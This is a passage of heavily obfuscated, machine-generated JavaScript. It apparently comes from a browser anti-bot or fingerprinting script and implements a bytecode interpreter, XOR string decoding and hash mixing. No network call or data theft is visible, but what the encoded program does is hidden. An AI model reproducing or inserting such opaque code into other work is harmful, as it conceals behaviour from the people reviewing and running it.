+Qn-h5+Ew;sQ=JV*cZ+rH+zn-Bf;NU=lX+NH+rH*kO*cZ;mZ=h5*Bf*kO+Qn*NH;Cl=rH*Ew+lX*A-h5;IQ=Bf+cZ-NH+Ew*rH;UZ=cZ+Bf*Qn*rH*Ew;Vf=NH*JV*zn+lX+h5;FY=cZ+Bf+A-NH+JV;ww=kO+Ew*lX-NH;Iw=cZ-Bf+Ew*lX+JV;s=rH+lX+cZ*Qn*NH;mH=NH+Bf*Qn+JV*Ew;NA=Ew+JV*cZ+lX;cl=h5+lX*kO+Ew+A;jA=Bf*A+NH+lX;AU=cZ*Bf*kO*Ew-NH;Jl=cZ+rH+zn*JV+Ew;N9=A+NH*JV+Ew-Qn;zO=JV*kO-cZ+lX*Qn;YU=Ew*kO*zn-JV-Qn;pK=A-Ew+zn+Qn+h5;LH=Bf+JV+lX*cZ;pX=NH*Qn+kO+lX*Ew;f=Ew+JV+kO+h5+lX;C5=Qn*rH+kO-zn-lX;c5=JV+rH*zn+h5-NH;Dl=Qn+NH*h5+cZ*rH;JA=cZ+Bf+rH*Qn+h5;VV=lX*Qn*kO+zn;X9=Ew*JV+Qn*cZ-zn;UK=A+cZ+kO-Ew*h5;XU=A+rH+Qn;GQ=A*h5-zn+Bf+JV;BU=zn+JV+Qn+A-rH;Zq=rH+cZ+zn*NH+A;mY=kO+JV*Bf+zn;Al=cZ+A+JV;Q9=NH+rH*cZ*Bf;XH=rH*Ew+A+zn-Qn;l5=A-zn+kO+Ew*rH;AV=A+lX+zn*rH*h5;SA=JV*cZ+Bf+zn*NH;UX=h5+Ew+Qn+NH*cZ;YH=Bf*JV+h5+A-cZ;Zw=cZ+A+JV+NH*Qn;gZ=cZ+Qn+kO+zn*JV;bU=JV-kO+cZ*Ew*NH;GX=Bf-h5+JV*Ew+kO;qA=cZ+Bf*A*h5-NH;z5=rH+cZ+NH*Qn*Ew;YV=kO*NH*Ew-Bf+cZ;z9=cZ+lX+h5+Bf*A;Z9=zn*h5*Qn*Bf*kO;Z5=NH*JV+kO*Qn+A;mQ=Qn+zn+h5+Bf;IA=Ew-rH+lX+Qn-h5;KA=Bf+Qn+cZ+zn*h5;xn=cZ+rH*lX+Qn-Ew;T=Qn-cZ+zn+lX;}break;}}function xZ(SQ,dH){var ZQ=xZ;switch(SQ){case dn:{var Pw=dH[NY];Pw[Pw[A](z9)]=function(){this[UX](this[OA].pop(),this[mH](),this[Bf]());};B5(N,[Pw]);}break;case CY:{var r9=dH[NY];r9[r9[A](Z9)]=function(){this[OA].push(this[Bf]());};xZ(dn,[r9]);}break;case kX:{var bX=dH[NY];xZ(CY,[bX]);}break;case O:{var fU=dH[NY];var fQ=dH[LK];fU[A]=function(LV){return mA(P5(LV,fQ),Z5);};xZ(kX,[fU]);}break;case EA:{var XZ=dH[NY];XZ[pX]=function(){var pO=this[Bf]();while(Xn(pO,MZ.t)){this[pO](this);pO=this[Bf]();}};}break;case pA:{var m=dH[NY];m[FY]=function(Sl,zl){return {get J(){return Sl[zl];},set J(BO){Sl[zl]=BO;}};};xZ(EA,[m]);}break;case jV:{var rf=dH[NY];rf[fK]=function(ZY){return {get J(){return ZY;},set J(zq){ZY=zq;}};};xZ(pA,[rf]);}break;case mf:{var HY=dH[NY];HY[VV]=function(PV){return {get J(){return PV;},set J(J){PV=J;}};};xZ(jV,[HY]);}break;case DO:{var gO=dH[NY];gO[zO]=function(){var OK=kl(bH(this[Bf](),Qn),this[Bf]());var XO=q9()[pY(Bf)].call(null,j9(K5),Af({}),Af(Af([])),h5);for(var WA=WK;K(WA,OK);WA++){XO+=String.fromCharCode(this[Bf]());}return XO;};xZ(mf,[gO]);}break;case lY:{var xw=dH[NY];xw[cl]=function(){var JH=kl(kl(kl(bH(this[Bf](),Wq),bH(this[Bf](),mQ)),bH(this[Bf](),Qn)),this[Bf]());return JH;};xZ(DO,[xw]);}break;}}function C3(a,b){return a.charCodeAt(b);}function ZK(){var n9={};ZK=function(){return n9;};return n9;}function sK(){return NX.apply(this,[dn,arguments]);}function I(){return ["K5F=:X","j!n>\\","w<\x00\bg^|#li","F\"O/#U/>","QM&=v4EK9*^"];}function LJ(a,b,c){return a.indexOf(b,c);}function q9(){var Jf=[]['\x65\x6e\x74\x72\x69\x65\x73']();q9=function(){return Jf;};return Jf;}function Kl(){return xZ.apply(this,[pA,arguments]);}function GK(){return EQ.apply(this,[GZ,arguments]);}var Ul;function tK(rn,Hq){var OV=tK;switch(rn){case CO:{var QV=Hq[NY];QV[QV[A](Qq)]=function(){this[OA].push(this[zO]());};zf(sl,[QV]);}break;case sl:{var M5=Hq[NY];M5[M5[A](YU)]=function(){var dl=this[Bf]();var rU=this[Bf]();var t=this[cl]();var xU=rZ.call(this[Jl]);var sZ=this[LX];this[OA].push(function(...c){var dq=M5[LX];dl?M5[LX]=sZ:M5[LX]=M5[fK](this);var EK=EY(c.length,rU);M5[pK]=P5(EK,h5);while(K(EK++,WK)){c.push(undefined);}for(let Rn of c.reverse()){M5[OA].push(M5[fK](Rn));}kQ.call(M5[Jl],xU);var Qf=M5[LH][MZ.m];M5[jA](MZ.m,t);M5[OA].push(c.length);M5[pX]();var RV=M5[mH]();while(pU(--EK,WK)){M5[OA].pop();}M5[jA](MZ.m,Qf);M5[LX]=dq;return RV;});};tK(CO,[M5]);}break;case zQ:{var lK=Hq[NY];lK[lK[A](f)]=function(){this[OA].push(lU(j9(h5),this[mH]()));};tK(sl,[lK]);}break;case Xl:{var tZ=Hq[NY];tZ[tZ[A](C5)]=function(){dU.call(this[Jl]);};tK(zQ,[tZ]);}break;case kK:{var FK=Hq[NY];FK[FK[A](I9)]=function(){this[OA].push(lU(this[mH](),this[mH]()));};tK(Xl,[FK]);}break;case NY:{var D9=Hq[NY];D9[D9[A](Dn)]=function(){this[OA].push(this[mH]()&&this[mH]());};tK(kK,[D9]);}break;case Y:{var pV=Hq[NY];pV[pV[A](c5)]=function(){this[OA].push(bH(this[mH](),this[mH]()));};tK(NY,[pV]);}break;case An:{var mO=Hq[NY];mO[mO[A](Dl)]=function(){this[OA].push(kw(this[mH](),this[mH]()));};tK(Y,[mO]);}break;case sH:{var xQ=Hq[NY];xQ[xQ[A](JA)]=function(){var nH=[];var EO=this[Bf]();while(EO--){switch(this[OA].pop()){case WK:nH.push(this[mH]());break;case h5:var hA=this[mH]();for(var UV of hA){nH.push(UV);}break;}}this[OA].push(this[VV](nH));};tK(An,[xQ]);}break;case jw:{var gK=Hq[NY];gK[gK[A](Iw)]=function(){this[OA].push(this[fK](undefined));};tK(sH,[gK]);}break;}}function gH(){var B;B=TG()-Ij();return gH=function(){return B;},B;}var Dq;function bK(){return zf.apply(this,[El,arguments]);}var TV;function P5(Ln,WY){return Ln+WY;}var vn;var sH,BQ,kX,An,FU,FX,jw,pn,j5,E9,VU,kK,MH,Gq,p5,pA,N,DZ,AA,CO,QQ,Ow,Kf,lY,hK,DO,Xl,XV,BZ,bf,RO,El,A9,Y,jV,Yl,CY,Vw,hU,zQ,wU,AX,PH,mf,EA;function xH(hX,zK){return hX&zK;}function sS(){this["Oc"]=C3(this["Ph"],this["wb"]);this.tJ=LI;}function k3(){this["ES"]^=this["ES"]>>>16;this.tJ=Tb;}var SO;function mU(){tY={};WK=0;tV()[Q(WK)]=MyYYHgHJgw;if(typeof window!==''+[][[]]){Aq=window;}else if(typeof global!==''+[][[]]){Aq=global;}else{Aq=this;}}function PI(a){return a.length;}function bO(){return zf.apply(this,[XV,arguments]);}function sU(){return xZ.apply(this,[lY,arguments]);}return zf.call(this,kK);function LY(){return xZ.apply(this,[O,arguments]);}function ZU(){return S9.apply(this,[DO,arguments]);}function Wn(){return NX.apply(this,[hK,arguments]);}function q2(){return Ad()+PI("\x31\x31\x33\x61\x34\x65\x30")+3;}function mn(){return vV.apply(this,[sH,arguments]);}var MZ;var h5,Bf,kO,Ew,NH,zn,lX,Gw,WK,cZ,jn,Qn,XK,rH,JV,A,tU,Dn,KX,tO,tn,Ww,Wq,I9,fV,OH,mw,fK,IK,IU,tl,v9,nl,K5,nf,qQ,Qq,Eq,DQ,Kn,b9,DV,fq,Mn,OA,Fq,vA,w,zU,k,Tn,kZ,IH,g5,LX,sQ,NU,mZ,Cl,IQ,UZ,Vf,FY,ww,Iw,s,mH,NA,cl,jA,AU,Jl,N9,zO,YU,pK,LH,pX,f,C5,c5,Dl,JA,VV,X9,UK,XU,GQ,BU,Zq,mY,Al,Q9,XH,l5,AV,SA,UX,YH,Zw,gZ,bU,GX,qA,z5,YV,z9,Z9,Z5,mQ,IA,KA,xn,T;var rq;function Q(Of){return V()[Of];}var wq;function hV(DK){return V()[DK];}function HU(){return tK.apply(this,[Y,arguments]);}function TG(){return GJ(`${tV()[Q(WK)]}`,q2(),RJ()-q2());}var DU;function C(){return FQ.apply(this,[PH,arguments]);}var YQ;function EY(vX,cH){return vX-cH;}function fO(){return vV.apply(this,[NY,arguments]);}function mA(J9,bn){return J9%bn;}function K2(){return t2()+MJ()+typeof Aq[tV()[Q(WK)].name];}function AO(){return NX.apply(this,[AX,arguments]);}function Pb(){this["JP"]=(this["ES"]&0xffff)*5+(((this["ES"]>>>16)*5&0xffff)<<16)&0xffffffff;this.tJ=c4;}function j9(jY){return -jY;}function pY(Xq){return V()[Xq];}function QU(){return tK.apply(this,[sH,arguments]);}function ZV(){return zf.apply(this,[BQ,arguments]);}function ZA(){return B5.apply(this,[DZ,arguments]);}function XQ(){O=[+ ! +[]]+[+[]]-[],VQ=+ ! +[]+! +[]+! +[],NY=+[],OY=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],zV=+ ! +[]+! +[]+! +[]+! +[]+! +[],GZ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],dn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Kq=! +[]+! +[],LK=+ ! +[],Nl=! +[]+! +[]+! +[]+! +[],sl=[+ ! +[]]+[+[]]-+ ! +[];}var rZ;var sA;function AZ(){return FQ.apply(this,[EA,arguments]);}function dJ(){this["ES"]^=this["Oc"];this.tJ=ZB;}function nZ(){return tK.apply(this,[kK,arguments]);}var xA;function MJ(){return GJ(`${tV()[Q(WK)]}`,RJ()+1);}function hw(){return B5.apply(this,[Gq,arguments]);}function qU(Dw,PZ){return Dw^PZ;}function JO(){var Y5=new Object();JO=function(){return Y5;};return Y5;}function K(UQ,tq){return UQ<tq;}var kQ;function H9(){return B5.apply(this,[N,arguments]);}var OU;function sX(){q5=["g)AUH7NVgSQH8I^\"GRyIW.KWVB8G^\"A",",QTE+A,YpwA Z<b,S\x40]g2QBp","\n","Q/DB7U","]%OUU","\x00[EjJC"];}function ll(){return vV.apply(this,[MH,arguments]);}function bH(Jw,SY){return Jw<<SY;}function wf(sO,gQ){return sO<=gQ;}function hQ(Nq,cA){return Nq>>>cA;}function c4(){this["ES"]=(this["JP"]&0xffff)+0x6b64+(((this["JP"]>>>16)+0xe654&0xffff)<<16);this.tJ=L1;}function OX(){return ["O","Es^+Y[TCti8yu","%l3O4R:9rNQcgs(~%*#C\'Nh(L{b~"];}function RU(){return vV.apply(this,[PH,arguments]);}function pU(Fl,HZ){return Fl>HZ;}function t5(){return zf.apply(this,[sl,arguments]);}function IV(HA,jQ){return HA/jQ;}function On(){return EQ.apply(this,[Xl,arguments]);}function SX(rV,NZ){return rV>=NZ;}var jl;function PK(){return tK.apply(this,[NY,arguments]);}function Xn(xf,R9){return xf!=R9;}function rY(){return xZ.apply(this,[EA,arguments]);}function wH(){return B5.apply(this,[zV,arguments]);}function GO(){return NX.apply(this,[BZ,arguments]);}function DY(){return vV.apply(this,[Xl,arguments]);}function IO(){jl=[".\"<DS-U","Q","4\x400Z^;,,Y N\v.J","2\x3f&OxSpfCVSx/\x40z1t|cxgqI+C(w5"];}function CQ(){return xZ.apply(this,[dn,arguments]);}var Tw;var CX;function jU(){return xZ.apply(this,[kX,arguments]);}function Pn(dA,JX){return dA in JX;}var Bn;function S5(){return NX.apply(this,[hU,arguments]);}function Ml(){return vV.apply(this,[N,arguments]);}function EX(lH,AH){return lH>>AH;}function xV(gA,wZ){var sf=xV;switch(gA){case hK:{var Ff=wZ[NY];var kn=P5([],[]);var NQ=EY(Ff.length,h5);if(SX(NQ,WK)){do{kn+=Ff[NQ];NQ--;}while(SX(NQ,WK));}return kn;}break;case BQ:{var KH=wZ[NY];OQ.H5=xV(hK,[KH]);while(K(OQ.H5.length,OA))OQ.H5+=OQ.H5;}break;case lY:{SO=function(EV){return xV.apply(this,[BQ,arguments]);};OQ.apply(null,[h5,j9(Fq)]);}break;case Yl:{var MK=wZ[NY];var pH=wZ[LK];var n5=jl[kO];var bZ=P5([],[]);var zw=jl[pH];var HO=EY(zw.length,h5);while(SX(HO,WK)){var vq=mA(P5(P5(HO,MK),gH()),n5.length);var K9=V5(zw,HO);var Bl=V5(n5,vq);bZ+=S9(kX,[xH(kl(DH(K9),DH(Bl)),kl(K9,Bl))]);HO--;}return EQ(sl,[bZ]);}break;case bf:{var Vn=wZ[NY];var dY=P5([],[]);for(var A5=EY(Vn.length,h5);SX(A5,WK);A5--){dY+=Vn[A5];}return dY;}break;case An:{var g9=wZ[NY];Yn.JY=xV(bf,[g9]);while(K(Yn.JY.length,mZ))Yn.JY+=Yn.JY;}break;case XV:{Dq=function(zZ){return xV.apply(this,[An,arguments]);};EQ(MH,[Bf,j9(Cl)]);}break;case BZ:{var Uf=wZ[NY];var dK=P5([],[]);for(var H=EY(Uf.length,h5);SX(H,WK);H--){dK+=Uf[H];}return dK;}break;case GZ:{var HK=wZ[NY];VX.pl=xV(BZ,[HK]);while(K(VX.pl.length,Qq))VX.pl+=VX.pl;}break;case pA:{lw=function(JZ){return xV.apply(this,[GZ,arguments]);};FQ.call(null,pn,[Af([]),zn,IQ,j9(UZ)]);}break;}}function KO(){Ul=["z$\bis,sGGq\rcn+Z<,\f","","AH&A","^","\x4006G_4*x\x40Rd","dS>GGd9D`)+\"\"\"K{:\x00AX","","I:\"U9LD],;\f\b3!= K*\x3fM>=\nXR;\t^P45\rN)0y**5\fK2!"];}function Ad(){return LJ(`${tV()[Q(WK)]}`,"0x"+"\x31\x31\x33\x61\x34\x65\x30");}function ZP(){if(this["wb"]<PI(this["Ph"]))this.tJ=sS;else this.tJ=I4;}function fZ(){return vV.apply(this,[CO,arguments]);}var lw;function VK(T9,rX){return T9==rX;}function Hl(){return NX.apply(this,[CY,arguments]);}function XX(){return xZ.apply(this,[CY,arguments]);}function PW(){return this;}function f9(){return B5.apply(this,[wU,arguments]);}function Yj(){this["ES"]^=this["ES"]>>>13;this.tJ=J1;}function S(){return B5.apply(this,[zQ,arguments]);}function d9(){return NX.apply(this,[LK,arguments]);}function kV(){var VZ=[];kV=function(){return VZ;};return VZ;}function wn(){return tK.apply(this,[sl,arguments]);}var G;var dX;0x113a4e0,2396399415;function En(){return zf.apply(this,[jV,arguments]);}function tV(){var x5=function(){};tV=function(){return x5;};return x5;}function t2(){return GJ(`${tV()[Q(WK)]}`,0,Ad());}var Aq;function Tb(){this["ES"]=(this["ES"]&0xffff)*0x85ebca6b+(((this["ES"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.tJ=Yj;}function kl(BV,Yf){return BV|Yf;}function zf(jK,O9){var UU=zf;switch(jK){case kK:{rq=function(){return wV.apply(this,[EA,arguments]);};OQ=function(AQ,CA){return wV.apply(this,[CY,arguments]);};xX=function(){return wV.apply(this,[VU,arguments]);};xA=function(Kw){this[OA]=[Kw[LX].J];};wq=function(P,nY){return zf.apply(this,[Kq,arguments]);};YQ=function(Ef,Gn){return zf.apply(this,[Xl,arguments]);};dU=function(){this[OA][this[OA].length]={};};G=function(){this[OA].pop();};rZ=function(){return [...this[OA]];};kQ=function(xK){return zf.apply(this,[bf,arguments]);};CX=function(){this[OA]=[];};Bn=function(){return wV.apply(this,[FU,arguments]);};SO=function(){return xV.apply(this,[lY,arguments]);};dX=function(RZ,lZ){return xV.apply(this,[Yl,arguments]);};Dq=function(){return xV.apply(this,[XV,arguments]);};lw=function(){return xV.apply(this,[pA,arguments]);};Tw=function(JQ,vQ,Gf){return zf.apply(this,[dn,arguments]);};FQ(j5,[]);BY();KO();FQ.call(this,FU,[V()]);sX();FQ.call(this,PH,[V()]);TV=I();EQ.call(this,Xl,[V()]);vn=nn();S9.call(this,DO,[V()]);DU=OX();FQ.call(this,QQ,[V()]);IO();EQ.call(this,DZ,[V()]);OU=EQ(LK,[['k$','wZk','wgZ','wgZZEgggggg','wgZMEgggggg'],Af(Af(WK))]);MZ={m:OU[WK],e:OU[h5],t:OU[Bf]};;sA=class sA {constructor(){this[LH]=[];this[X9]=[];this[OA]=[];this[pK]=WK;vV(MH,[this]);this[ZK()[VA(kO)](Bf,Bf,T,j9(Vf))]=Tw;}};return sA;}break;case Kq:{var P=O9[NY];var nY=O9[LK];return this[OA][EY(this[OA].length,h5)][P]=nY;}break;case Xl:{var Ef=O9[NY];var Gn=O9[LK];for(var OO of [...this[OA]].reverse()){if(Pn(Ef,OO)){return Gn[FY](OO,Ef);}}throw ZK()[VA(h5)].apply(null,[ww,WK,Iw,j9(tn)]);}break;case bf:{var xK=O9[NY];if(mV(this[OA].length,WK))this[OA]=Object.assign(this[OA],xK);}break;case dn:{var JQ=O9[NY];var vQ=O9[LK];var Gf=O9[Kq];this[X9]=this[YH](vQ,Gf);this[LX]=this[fK](JQ);this[Jl]=new xA(this);this[jA](MZ.m,WK);try{while(K(this[LH][MZ.m],this[X9].length)){var bQ=this[Bf]();this[bQ](this);}}catch(zH){}}break;case El:{var kf=O9[NY];kf[kf[A](s)]=function(){this[OA].push(hQ(this[mH](),this[mH]()));};}break;case jV:{var Tf=O9[NY];Tf[Tf[A](NA)]=function(){var ff=this[Bf]();var xq=Tf[cl]();if(this[mH](ff)){this[jA](MZ.m,xq);}};zf(El,[Tf]);}break;case BQ:{var r5=O9[NY];r5[r5[A](AU)]=function(){G.call(this[Jl]);};zf(jV,[r5]);}break;case XV:{var HV=O9[NY];HV[HV[A](Ww)]=function(){this[OA].push(this[N9](this[zO]()));};zf(BQ,[HV]);}break;case sl:{var pq=O9[NY];pq[pq[A](OA)]=function(){this[OA].push(P5(this[mH](),this[mH]()));};zf(XV,[pq]);}break;}}function VX(){return FQ.apply(this,[pn,arguments]);}function GH(){return vV.apply(this,[BQ,arguments]);}function kw(IZ,RX){return IZ!==RX;}function Vq(){return tK.apply(this,[jw,arguments]);}function dc(){this["Oc"]=(this["Oc"]&0xffff)*0xcc9e2d51+(((this["Oc"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.tJ=Kh;}function GP(){this["ES"]^=this["ES"]>>>16;this.tJ=PW;}function wV(Pq,IX){var Il=wV;switch(Pq){case BQ:{var fn=IX[NY];var QH=P5([],[]);var CH=EY(fn.length,h5);while(SX(CH,WK)){QH+=fn[CH];CH--;}return QH;}break;case GZ:{var U=IX[NY];AZ.CK=wV(BQ,[U]);while(K(AZ.CK.length,XK))AZ.CK+=AZ.CK;}break;case EA:{rq=function(LA){return wV.apply(this,[GZ,arguments]);};FQ.call(null,EA,[j9(tU),Af(Af(h5)),Bf]);}break;case CY:{var Zl=IX[NY];var vl=IX[LK];var cO=DU[Bf];var qn=P5([],[]);var XA=DU[Zl];for(var nU=EY(XA.length,h5);SX(nU,WK);nU--){var fH=mA(P5(P5(nU,vl),gH()),cO.length);var If=V5(XA,nU);var z=V5(cO,fH);qn+=S9(kX,[kl(xH(DH(If),z),xH(DH(z),If))]);}return S9(Y,[qn]);}break;case Kf:{var vf=IX[NY];var Tq=P5([],[]);var cf=EY(vf.length,h5);while(SX(cf,WK)){Tq+=vf[cf];cf--;}return Tq;}break;case O:{var OZ=IX[NY];GK.NK=wV(Kf,[OZ]);while(K(GK.NK.length,Dn))GK.NK+=GK.NK;}break;case VU:{xX=function(l9){return wV.apply(this,[O,arguments]);};EQ(GZ,[j9(KX),jn,tO,WK]);}break;case E9:{var LO=IX[NY];var WU=P5([],[]);var PA=EY(LO.length,h5);if(SX(PA,WK)){do{WU+=LO[PA];PA--;}while(SX(PA,WK));}return WU;}break;case DO:{var Vl=IX[NY];dX.pf=wV(E9,[Vl]);while(K(dX.pf.length,DV))dX.pf+=dX.pf;}break;case FU:{Bn=function(DA){return wV.apply(this,[DO,arguments]);};dX(j9(fq),Bf);}break;}}function rA(){return NX.apply(this,[BQ,arguments]);}function I4(){this["ES"]^=this["fP"];this.tJ=k3;}function cU(){return B5.apply(this,[XV,arguments]);}function Af(bw){return !bw;}function Dc(Ph,hT){var Rd={Ph:Ph,ES:hT,fP:0,wb:0,tJ:sS};while(!Rd.tJ());return Rd["ES"]>>>0;}function SH(){return tK.apply(this,[zQ,arguments]);}function Lf(){return EQ.apply(this,[DZ,arguments]);}function vU(){return B5.apply(this,[lY,arguments]);}function DH(CU){return ~CU;}function gf(){var G5=new Object();gf=function(){return G5;};return G5;}function lU(SK,lO){return SK*lO;}function jf(){return xZ.apply(this,[mf,arguments]);}function Sf(){return B5.apply(this,[A9,arguments]);}function fl(){return FQ.apply(this,[FU,arguments]);}function s9(){return FQ.apply(this,[QQ,arguments]);}function In(){Gq=NY+VQ*O,zQ=dn+O,XV=Kq+VQ*O,bf=zV+VQ*O,VU=OY+VQ*O,E9=GZ+Nl*O,sH=LK+GZ*O,PH=NY+GZ*O,jw=LK+O,BQ=zV+zV*O,CO=GZ+VQ*O,kX=Nl+Kq*O,RO=Nl+Kq*O+NY*O*O+O*O*O,Xl=Nl+Nl*O,jV=GZ+Kq*O,BZ=Kq+zV*O,AX=VQ+zV*O,pn=dn+Nl*O,DO=zV+Kq*O,lY=LK+zV*O,kK=dn+VQ*O,Yl=VQ+Kq*O,FX=GZ+VQ*O+zV*O*O+zV*O*O*O+GZ*O*O*O*O,j5=NY+Nl*O,A9=LK+Kq*O,hU=Nl+zV*O,pA=zV+O,Kf=OY+Nl*O,CY=Kq+Kq*O,An=Kq+GZ*O,DZ=LK+VQ*O,Y=Kq+O,AA=GZ+sl*O+Kq*O*O+zV*O*O*O+zV*O*O*O*O,Vw=NY+Kq*O+VQ*O*O+GZ*O*O*O+zV*O*O*O*O,Ow=zV+VQ*O+zV*O*O+zV*O*O*O+GZ*O*O*O*O,El=sl+zV*O,hK=sl+Kq*O,N=sl+VQ*O,mf=dn+Kq*O,EA=NY+zV*O,QQ=VQ+O,p5=VQ+VQ*O,MH=OY+O,FU=Kq+Nl*O,wU=OY+zV*O;}function Yn(){return EQ.apply(this,[MH,arguments]);}function BY(){qK=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function vV(zA,MY){var fA=vV;switch(zA){case N:{var O5=MY[NY];O5[bU]=function(){var kq=q9()[pY(Bf)](j9(K5),JA,Af([]),h5);for(let wl=WK;K(wl,Qn);++wl){kq+=this[Bf]().toString(Bf).padStart(Qn,kV()[KU(h5)].apply(null,[h5,j9(tl)]));}var wX=parseInt(kq.slice(h5,IA),Bf);var xO=kq.slice(IA);if(VK(wX,WK)){if(VK(xO.indexOf(gf()[EU(WK)].call(null,j9(nl),h5)),j9(h5))){return WK;}else{wX-=OU[kO];xO=P5(kV()[KU(h5)].call(null,h5,j9(tl)),xO);}}else{wX-=OU[NH];xO=P5(gf()[EU(WK)](j9(nl),h5),xO);}var Yq=WK;var mK=h5;for(let qZ of xO){Yq+=lU(mK,parseInt(qZ));mK/=Bf;}return lU(Yq,Math.pow(Bf,wX));};xZ(lY,[O5]);}break;case NY:{var GV=MY[NY];GV[YH]=function(VH,YZ){var jX=atob(VH);var m5=WK;var hO=[];var WZ=WK;for(var j=WK;K(j,jX.length);j++){hO[WZ]=jX.charCodeAt(j);m5=qU(m5,hO[WZ++]);}xZ(O,[this,mA(P5(m5,YZ),Z5)]);return hO;};vV(N,[GV]);}break;case Xl:{var Q5=MY[NY];Q5[Bf]=function(){return this[X9][this[LH][MZ.m]++];};vV(NY,[Q5]);}break;case BQ:{var v=MY[NY];v[mH]=function(f5){return this[SA](f5?this[OA][EY(this[OA][tV()[Q(WK)].call(null,j9(qQ),OH,WK)],h5)]:this[OA].pop());};vV(Xl,[v]);}break;case CO:{var Hw=MY[NY];Hw[SA]=function(wA){return VK(typeof wA,ZK()[VA(Bf)](KA,NH,xn,j9(sQ)))?wA.J:wA;};vV(BQ,[Hw]);}break;case PH:{var VO=MY[NY];VO[N9]=function(RY){return YQ.call(this[Jl],RY,this);};vV(CO,[VO]);}break;case sH:{var sn=MY[NY];sn[UX]=function(U5,gY,b5){if(VK(typeof U5,ZK()[VA(Bf)](I9,NH,Af({}),j9(sQ)))){b5?this[OA].push(U5.J=gY):U5.J=gY;}else{wq.call(this[Jl],U5,gY);}};vV(PH,[sn]);}break;case MH:{var Y9=MY[NY];Y9[jA]=function(FZ,L5){this[LH][FZ]=L5;};Y9[Z9]=function(L9){return this[LH][L9];};vV(sH,[Y9]);}break;}}function V5(nO,ql){return nO[qK[kO]](ql);}function RJ(){return LJ(`${tV()[Q(WK)]}`,";",Ad());}function Jq(){return B5.apply(this,[dn,arguments]);}var qK;function RA(){return NX.apply(this,[A9,arguments]);}function tf(FA){this[OA]=Object.assign(this[OA],FA);}function EQ(QA,TK){var hY=EQ;switch(QA){case Xl:{var MQ=TK[NY];rq(MQ[WK]);var qq=WK;if(K(qq,MQ.length)){do{tV()[MQ[qq]]=function(){var HQ=MQ[qq];return function(D5,cY,AY){var UY=AZ.call(null,D5,w,AY);tV()[HQ]=function(){return UY;};return UY;};}();++qq;}while(K(qq,MQ.length));}}break;case LK:{var X5=TK[NY];var Yw=TK[LK];var kH=[];var MU=FQ(p5,[]);var WQ=Yw?Aq[tV()[Q(h5)](j9(k),Tn,h5)]:Aq[gf()[EU(h5)](j9(zU),WK)];for(var AK=WK;K(AK,X5[tV()[Q(WK)](j9(qQ),kZ,WK)]);AK=P5(AK,h5)){kH[q9()[pY(kO)](j9(Mn),IH,g5,Bf)](WQ(MU(X5[AK])));}return kH;}break;case GZ:{var GU=TK[NY];var Ll=TK[LK];var BK=TK[Kq];var WV=TK[VQ];var d5=Ul[NH];var cV=P5([],[]);var WX=Ul[WV];for(var Uw=EY(WX.length,h5);SX(Uw,WK);Uw--){var W=mA(P5(P5(Uw,GU),gH()),d5.length);var hq=V5(WX,Uw);var TU=V5(d5,W);cV+=S9(kX,[xH(kl(DH(hq),DH(TU)),kl(hq,TU))]);}return FQ(kK,[cV]);}break;case lY:{var TQ=TK[NY];var dw=TK[LK];var vH=P5([],[]);var Un=mA(P5(TQ,gH()),LX);var Df=jl[dw];var nV=WK;while(K(nV,Df.length)){var tQ=V5(Df,nV);var cw=V5(dX.pf,Un++);vH+=S9(kX,[xH(kl(DH(tQ),DH(cw)),kl(tQ,cw))]);nV++;}return vH;}break;case sl:{var nq=TK[NY];dX=function(RK,h9){return EQ.apply(this,[lY,arguments]);};return Bn(nq);}break;case MH:{var M=TK[NY];var LQ=TK[LK];var TA=vn[WK];var pQ=P5([],[]);var x=vn[M];var d=EY(x.length,h5);if(SX(d,WK)){do{var XY=mA(P5(P5(d,LQ),gH()),TA.length);var QK=V5(x,d);var Cf=V5(TA,XY);pQ+=S9(kX,[xH(kl(DH(QK),DH(Cf)),kl(QK,Cf))]);d--;}while(SX(d,WK));}return S9(hU,[pQ]);}break;case DZ:{var Lq=TK[NY];Bn(Lq[WK]);var E=WK;if(K(E,Lq.length)){do{gf()[Lq[E]]=function(){var jH=Lq[E];return function(lA,ZO){var mq=dX(lA,ZO);gf()[jH]=function(){return mq;};return mq;};}();++E;}while(K(E,Lq.length));}}break;}}var sl,GZ,Kq,VQ,OY,O,NY,zV,dn,LK,Nl;function ZB(){this["ES"]=this["ES"]<<13|this["ES"]>>>19;this.tJ=Pb;}function dQ(){return tK.apply(this,[Xl,arguments]);}var q5;var xX;function KU(ZH){return V()[ZH];}function hZ(){return xZ.apply(this,[DO,arguments]);}function VW(){this["Oc"]=(this["Oc"]&0xffff)*0x1b873593+(((this["Oc"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.tJ=dJ;}function GJ(a,b,c){return a.substr(b,c);}function Ql(){return xZ.apply(this,[jV,arguments]);}}();FG={};}break;case mv:{pz.pop();V0S=Xw;}break;case kZ:{V0S=U1;mtS[d8()[Lb(S9)].apply(null,[qb,AE])]=function(TWS){return pBS.apply(this,[tP,arguments]);};}break;case NY:{UD=kMt();Dr.call(this,dj,[EtS()]);VYS();Dr.call(this,kI,[EtS()]);Dr(jU,[]);Dr(gj,[]);V0S=LT;}break;case vk:{var bWS;V0S-=gI;return pz.pop(),bWS=fMt,bWS;}break;case Eb:{vc=function(mPS,BYS,GVS){return Dr.apply(this,[F0,arguments]);};jl=function(){return Dr.apply(this,[lB,arguments]);};V0S=dx;kf=function(){return Dr.apply(this,[tt,arguments]);};UUt=function(){return Dr.apply(this,[C,arguments]);};Dr(Dn,[]);b0t=pIS();}break;case ft:{HG.qP=nq[Sq];Dr.call(this,UN,[eS1_xor_2_memo_array_init()]);V0S+=Kt;return '';}break;case T7:{mtS[nE(typeof 